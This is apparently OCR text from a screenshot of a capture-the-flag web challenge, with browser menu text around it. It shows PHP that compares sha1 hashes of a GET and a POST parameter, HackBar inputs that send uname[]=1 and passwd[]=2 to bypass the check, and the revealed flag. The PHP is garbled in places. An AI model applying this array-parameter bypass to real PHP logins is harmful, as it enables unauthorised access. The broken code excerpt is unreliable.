 123.206.87.240:8002/web7/?id=margin&uname[]
火狐官方站点 新手上路 常用网址 京东商城 选项 移动设备上的书签
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd']))
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['p
($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
查看器 控制台 调试器 HackBar
Load URL
Split URL
Execute
http://123.206.87.240:8002/web7/?id=margin&
uname[]=1
Post data Referer User Agent
Cookies Clear All
passwd[]=2
U Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/2010010
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)